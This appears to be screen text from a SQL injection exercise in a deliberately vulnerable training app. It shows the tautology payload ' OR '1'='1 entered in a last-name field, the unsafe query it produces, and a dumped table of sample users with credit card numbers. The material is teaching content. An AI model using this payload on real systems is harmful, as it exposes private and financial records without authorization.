 Enter your last name: ' OR '1'='1 Go!
SELECT * FROM user_data WHERE last_name = '' OR '1'='1'
USERID FIRST_NAME LAST_NAME CC_NUMBER CC_TYPE COOKIE LOGIN_COUNT
101 Joe Snow 987654321 VISA 0
101 Joe Snow 2234200065411 MC 0
102 John Smith 2435600002222 MC 0
102 John Smith 4352209902222 AMEX 0
103 Jane Plane 123456789 MC 0
103 Jane Plane 333498703333 AMEX 0
10312 Jolly Hershey 176896789 MC 0
10312 Jolly Hershey 333300003333 AMEX 0
10323 Grumpy youaretheweakestlink 673834489 MC 0
10323 Grumpy youaretheweakestlink 33413003333 AMEX 0
15603 Peter Sand 123609789 MC 0
15603 Peter Sand 338893453333 AMEX 0
15613 Joesph Something 33843453533 AMEX 0